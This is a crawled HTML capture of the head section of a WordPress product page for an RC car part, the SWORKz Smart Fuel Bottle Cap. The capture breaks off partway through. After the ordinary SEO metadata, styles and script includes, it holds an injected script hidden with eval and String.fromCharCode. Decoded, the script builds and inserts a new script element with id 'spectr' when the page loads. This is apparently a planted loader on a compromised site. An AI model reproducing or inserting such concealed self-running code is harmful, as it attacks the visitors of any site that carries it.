

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sworkz.com/s-line/sw-420027-sworkz-smart-fuel-bottle-cap-2pc-2.html
body_size: 14679
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="http://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-420027 : SWORKz Smart Fuel Bottle Cap (2PC) - SWORKz</title>

<link rel="stylesheet" href="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="description" content="Part #: SW-420027 SWORKz Smart Fuel Bottle Cap (2PC)" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://sworkz.com/s-line/sw-420027-sworkz-smart-fuel-bottle-cap-2pc-2.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-420027 : SWORKz Smart Fuel Bottle Cap (2PC) - SWORKz" />
		<meta property="og:description" content="Part #: SW-420027 SWORKz Smart Fuel Bottle Cap (2PC)" />
		<meta property="og:url" content="http://sworkz.com/s-line/sw-420027-sworkz-smart-fuel-bottle-cap-2pc-2.html" />
		<meta property="article:published_time" content="2024-03-12T04:35:30+00:00" />
		<meta property="article:modified_time" content="2024-03-12T04:37:40+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-420027 : SWORKz Smart Fuel Bottle Cap (2PC) - SWORKz" />
		<meta name="twitter:description" content="Part #: SW-420027 SWORKz Smart Fuel Bottle Cap (2PC)" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"http:\/\/sworkz.com\/s-line\/sw-420027-sworkz-smart-fuel-bottle-cap-2pc-2.html#blogposting","name":"SW-420027 : SWORKz Smart Fuel Bottle Cap (2PC) - SWORKz","headline":"SW-420027 : SWORKz Smart Fuel Bottle Cap (2PC)","author":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"publisher":{"@id":"http:\/\/sworkz.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/sworkz.com\/wp-content\/uploads\/SW-420027-AD-2.jpg","width":1200,"height":865},"datePublished":"2024-03-12T04:35:30+08:00","dateModified":"2024-03-12T04:37:40+08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"http:\/\/sworkz.com\/s-line\/sw-420027-sworkz-smart-fuel-bottle-cap-2pc-2.html#webpage"},"isPartOf":{"@id":"http:\/\/sworkz.com\/s-line\/sw-420027-sworkz-smart-fuel-bottle-cap-2pc-2.html#webpage"},"articleSection":"S-LINE"},{"@type":"BreadcrumbList","@id":"http:\/\/sworkz.com\/s-line\/sw-420027-sworkz-smart-fuel-bottle-cap-2pc-2.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/","name":"Home","url":"http:\/\/sworkz.com\/"},"nextItem":"http:\/\/sworkz.com\/category\/s-line#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/category\/s-line#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/category\/s-line","name":"S-LINE","description":"Part #: SW-420027 SWORKz Smart Fuel Bottle Cap (2PC)","url":"http:\/\/sworkz.com\/category\/s-line"},"previousItem":"http:\/\/sworkz.com\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/sworkz.com\/#organization","name":"SWORKz","url":"http:\/\/sworkz.com\/"},{"@type":"Person","@id":"http:\/\/sworkz.com\/author\/sworkz#author","url":"http:\/\/sworkz.com\/author\/sworkz","name":"sworkz"},{"@type":"WebPage","@id":"http:\/\/sworkz.com\/s-line\/sw-420027-sworkz-smart-fuel-bottle-cap-2pc-2.html#webpage","url":"http:\/\/sworkz.com\/s-line\/sw-420027-sworkz-smart-fuel-bottle-cap-2pc-2.html","name":"SW-420027 : SWORKz Smart Fuel Bottle Cap (2PC) - SWORKz","description":"Part #: SW-420027 SWORKz Smart Fuel Bottle Cap (2PC)","inLanguage":"ja","isPartOf":{"@id":"http:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"http:\/\/sworkz.com\/s-line\/sw-420027-sworkz-smart-fuel-bottle-cap-2pc-2.html#breadcrumblist"},"author":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"creator":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"image":{"@type":"ImageObject","url":"http:\/\/sworkz.com\/wp-content\/uploads\/SW-420027-AD-2.jpg","@id":"http:\/\/sworkz.com\/#mainImage","width":1200,"height":865},"primaryImageOfPage":{"@id":"http:\/\/sworkz.com\/s-line\/sw-420027-sworkz-smart-fuel-bottle-cap-2pc-2.html#mainImage"},"datePublished":"2024-03-12T04:35:30+08:00","dateModified":"2024-03-12T04:37:40+08:00"},{"@type":"WebSite","@id":"http:\/\/sworkz.com\/#website","url":"http:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"http:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="http://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="http://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='http://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="http://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://sworkz.com/wp-json/wp/v2/posts/9836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://sworkz.com/?p=9836' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fs-line%2Fsw-420027-sworkz-smart-fuel-bottle-cap-2pc-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fs-line%2Fsw-420027-sworkz-smart-fuel-bottle-cap-2pc-2.html&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101